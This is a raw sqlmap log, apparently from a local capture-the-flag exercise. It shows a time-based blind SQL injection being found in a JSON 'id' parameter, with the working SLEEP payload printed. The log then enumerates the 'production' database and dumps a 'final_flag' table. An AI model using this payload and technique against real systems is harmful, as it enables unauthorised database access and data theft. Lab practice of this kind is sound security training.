[20:47:15] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (ELT)'
[20:47:16] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:47:16] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:47:16] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (EXTRACTVALUE)'
[20:47:16] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (EXTRACTVALUE)'
[20:47:17] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (BIGINT UNSIGNED)'
[20:47:17] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:47:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:47:17] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (EXP)'
[20:47:17] [INFO] testing 'MySQL >= 5.0 AND error-based - ORDER BY clause (EXP)'
[20:47:17] [INFO] testing 'MySQL inline queries'
[20:47:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:18] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:18] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:18] [INFO] testing 'MySQL < 5.0 AND time-based blind (query SLEEP)'
[20:47:18] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:47:18] [INFO] testing 'Generic inline queries'
[20:47:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:18] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:47:18] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace'
[20:47:18] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace (original value)'
[20:47:18] [INFO] testing 'MySQL AND boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:18] [INFO] testing 'MySQL OR boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:47:19] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:47:19] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:19] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:19] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:47:19] [INFO] testing 'Generic inline queries'
[20:47:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:19] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:47:20] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace'
[20:47:20] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace (original value)'
[20:47:20] [INFO] testing 'MySQL AND boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:20] [INFO] testing 'MySQL OR boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:47:20] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:47:20] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:20] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
(custom) POST parameter "JSON id" is vulnerable. Do you want to keep testing the others (if any)? [Y/n] n
sqlmap identified the following injection point(s) with a total of 220 HTTP(s) requests:
---
Parameter: JSON id (custom POST)
Type: time-based blind
Title: MySQL >= 5.0 AND time-based blind (query SLEEP)
Payload: {"id":1 AND (SELECT 8837 FROM (SELECT(SLEEP(5)))sycW)}
[20:58:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:58:10] [INFO] the back-end DBMS is MySQL
[20:58:10] [INFO] the back-end DBMS operating system is Linux
[20:58:11] [INFO] sqlmap resumed the following injection point(s) from stored session:
[20:58:11] [INFO] testing connection to the target URL
[20:58:31] [INFO] the back-end DBMS is MySQL
[20:58:31] [INFO] fingerprinting the back-end DBMS operating system
[20:58:31] [INFO] the back-end DBMS operating system is Linux
[20:58:31] [INFO] testing if current database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:58:31] [INFO] fetching current database
[20:58:31] [INFO] retrieved: production
[20:58:31] [INFO] fetching current database
[20:58:31] [INFO] retrieved: production
[20:58:31] [INFO] adjusting time delay to 3 seconds due to good response times
[21:00:31] [INFO] fetching columns for table 'final_flag' in database 'production'
[21:00:31] [INFO] retrieved: id
[21:00:31] [INFO] retrieved: content
[21:00:31] [INFO] fetching entries for table 'final_flag' in database 'production'
[21:00:31] [INFO] retrieved: 1
Database: production
Table: final_flag
+----+------------------+
| id | content |
+----+------------------+
| 1 | [REDACTED] |
+----+------------------+
[21:00:31] [INFO] retrieving time-based comparison requires reset of statistical model, please wait....
[21:00:31] [INFO] adjusting time delay to 2 seconds due to good response times
[21:00:38] [INFO] fetching entries for table 'final_flag' in database 'production'
[21:00:38] [INFO] retrieved: 1
[21:00:38] [INFO] table 'production.final_flag' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/production/final_flag.csv'
[21:00:38] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 04:16:45 /2025-08-13/